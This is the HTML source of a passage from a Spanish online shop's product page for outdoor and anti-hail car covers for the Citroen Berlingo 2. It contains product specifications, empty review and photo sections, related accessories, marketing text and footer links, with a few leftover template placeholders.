                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Descripción de la funda de exterior </strong>: Para proteger eficazmente su coche de las inclemencias del tiempo, elija una funda de coche semipersonalizada. Fabricada especialmente para proteger tu carrocería del sol, la lluvia, la contaminación, la resina de los árboles y las hojas, esta funda de coche es totalmente impermeable y soporta el calor extremo.</p>
                    <p class="mt-4"><strong>2- Propiedades transpirables </strong>: Fabricada en poliéster 100%, esta lona tiene un revestimiento transpirable que evita la acumulación de humedad y la aparición de moho, proporcionando una protección duradera y eficaz.3-Para mayor protección, su funda de coche está totalmente forrada con un tejido suave al tacto.</p>
                    <p class="mt-4"><strong>3- Protección reforzada y fácil instalación </strong>: Para un cuidado óptimo, la funda está totalmente forrada con un tejido suave al tacto que protege la carrocería de arañazos. Una banda elástica en toda su longitud proporciona una sujeción adicional y facilita su colocación. Advertencia: no utilices la funda en condiciones de helada, ya que podría pegarse a la carrocería.</p>
                    <p class="mt-4"><strong>4- Composición y características prácticas </strong>: Composición: 100% poliéster, Forro: 100% poliéster, Color exterior de la lona: Gris metalizado, Práctico: Lavable a mano, Ingenioso: Se entrega en una bolsa de transporte.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta antigranizo CITROEN BERLINGO 2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Mayor protección contra la intemperie
 </strong>: Proporcione a su vehículo una protección óptima con nuestra lona antigranizo <strong>%vehicule%</strong>, especialmente diseñada para resistir los caprichos del tiempo. Esta lona semipersonalizada es una auténtica barrera contra el granizo, los vientos fuertes, la lluvia torrencial y otras condiciones meteorológicas extremas. Gracias a su diseño robusto e ingenioso, protege tu coche de los daños causados por la intemperie, prolongando su vida útil y manteniendo su aspecto impecable.</p>
                    <p class="mt-4"><strong>2- Materiales de alta gama para una resistencia sin igual </strong>: Fabricada con materiales de última generación, esta lona antigranizo ofrece una resistencia excepcional. Su composición 100% poliéster y su forro reforzado con 4 mm de espuma de alta densidad garantizan una absorción eficaz incluso de los impactos más violentos. La calidad de los materiales también asegura una larga vida útil y una protección fiable, incluso en condiciones climáticas extremas.</p>
                    <p class="mt-4"><strong>3- Características funcionales y fijación segura </strong>: Para resistir vientos de hasta 70 km/h, la cubierta está equipada con robustas correas de sujeción, que garantizan un ajuste fuerte y seguro en su vehículo. Su diseño semientallado facilita su colocación, mientras que sus materiales transpirables evitan la formación de humedad o moho. Protección reforzada para un uso en exteriores sin concesiones.</p>
                    <p class="mt-4"><strong>4- Características técnicas y ventajas prácticas </strong>: Composición: 100% poliéster, Forro reforzado: 100% poliéster + espuma absorbente de 4 mm, Color exterior: Gris metalizado, Sujeción: Correa de sujeción resistente para vientos de hasta 70 km/h, Cuidado: Lavable a mano, Inteligente: Viene en una práctica bolsa de transporte para guardarla y utilizarla al alcance de la mano.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Aún no hay fotos de clientes para este producto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            No hay opiniones para este producto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu CITROEN BERLINGO 2
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/166-citroen/2547-berlingo-2" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/166-citroen/2547-berlingo-2">Alfombrillas  CITROEN BERLINGO 2</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/166-citroen/2547-berlingo-2" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Protector maletero"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/166-citroen/2547-berlingo-2">Protector maletero  CITROEN BERLINGO 2</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Funda exterior CITROEN BERLINGO 2 </h2>
<p>Si vives en el campo o cerca, tu CITROEN BERLINGO 2 permanece a la intemperie si no tienes una zona cubierta o un garaje para aparcarlo todos los días.</p>
<p>El viento, la lluvia, hojas muertas, barro, excrementos de animales, arañazos están a la orden del día y pueden dañar la carrocería de tu coche.</p>
<p>En Lovecar.es tenemos la solución ideal para preservar su vehículo: las<strong> fundas protectoras semimedida para CITROEN BERLINGO 2.</strong></p>
<p>Tanto la funda protectora interior como la <strong>funda protectora exterior</strong> se confeccionan semimedida, es decir, se adaptarán a su CITROEN BERLINGO 2<strong> </strong>y a otros modelos de coche diferentes de dimensiones similares.</p>
<p>Hechas en tela 100 % poliéster, transpirables de forma que estas fundas protectoras evitan la formación de humedad, y por consiguiente, la aparición de óxido y moho.</p>
<p>Las<strong> fundas protectoras CITROEN BERLINGO 2</strong> son ajustables gracias al elástico presente a largo de todo su contorno, permitiendo mantener en su lugar la funda protectora. Para una mejor instalación de la funda protectora, hay dos bolsillos para introducir los retrovisores, bolsillos presentes en los dos tipos de fundas protectoras.  </p>
<p>Las<strong> fundas protectoras</strong> de Lovecar.es son antiarañazos, para proteger aún más su carrocería.</p>
<p>Totalmente impermeable, la funda protectora de exterior preserva de la nieve y la lluvia. Esta<strong> funda protectora</strong> también protege de los excremento de pájaros, del polvo y de los rayos UVA.</p>
<p>Y para limpiar los dos tipos de <strong>fundas protectoras</strong> basta con lavarlas a máquina a 30º C.</p>
<p>Confeccionadas en color negro las de interior y en gris metalizado las de exterior y entregadas en un estuche con cremallera, las fundas protectoras Lovecar.es serán sus aliadas para conservar el estado original de la carrocería de su CITROEN BERLINGO 2<strong>. </strong></p>
<h2>Gama de Accesorios CITROEN BERLINGO 2</h2>
<p>Revisa la descripción de producto ya que tenemos diferentes <strong>fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu CITROEN BERLINGO 2.</p>
<p>La<strong> funda protectora</strong> especial para exterior protege frente a nieve y lluvia además de los excrementos de pájaros, hojas y restos de árboles como la resina y de los rayos ultravioleta.</p>
<p>Cada<strong> funda exterior CITROEN BERLINGO 2</strong> puede ser lavada a máquina a 30º para tenerlas siempre limpias y en perfectas condiciones.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las fundas protectoras se entregan en una bolsa con cremallera.</p>
<h2>Funda exterior CITROEN BERLINGO 2 para todo tipo de uso</h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras <strong>fundas hechas a medida</strong> para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece <strong>fundas a medida para tus automóviles</strong> cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu CITROEN BERLINGO 2 sea coser y cantar.</p>
<p>Hechas a medida, todas nuestras fundas encajan perfectamente con el diseño de tu vehículo. Tanto si eliges una<strong> funda de interior</strong> como una de exterior el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Recuerda que la de uso interior es la de color negro y la de uso exterior es la de color gris.  </p>
<p>Nuestras fundas son de alta calidad realizadas con los mejores materiales y garantía europea, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<h2>Proceso de compra de funda protectora de exterior</h2>
<p>En Lovecar podemos ofrecerte una funda exterior para cada situación y modelo, recuerda la de color negro es la de uso en interiores  y la de color gris la de uso en exteriores. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además no te tendrás que preocupar de los gastos de envío a partir de 29€ de compra.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de<strong> fundas para coche</strong> por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>No olvide que puede proteger el interior de su vehículo además de su exterior con nuestra gama de productos para aumentar la garantía del vehículo entre nuestros accesorios disponibles, así que, además de adquirir una<strong> funda protectora</strong>, puede descubrir las <a href="https://www.lovecar.es/7-fundas-asientos/166-citroen"><span style="text-decoration:underline;">fundas de asientos CITROEN</span></a>, <a href="https://www.lovecar.es/6-alfombrillas-para-coche/166-citroen"><span style="text-decoration:underline;">alfombrillas de coche a medida CITROEN</span></a><strong>,</strong> así como <span style="text-decoration:underline;"><a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/166-citroen">protectores de maletero CITROEN</a></span>.</p>
<p>Aproveche nuestras ofertas y los packs disponibles en Lovecar.es para que su compra salga barata. Con Lovecar.es muy sencillo disfrutar de tu CITROEN BERLINGO 2 y conservarlo como el primer día a muy buen precio.</p>
<p> </p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


